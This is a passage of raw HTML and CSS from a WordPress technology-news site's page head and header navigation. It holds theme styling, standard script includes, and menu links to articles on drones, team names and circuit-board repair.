var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/10405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=10405' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-10405 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
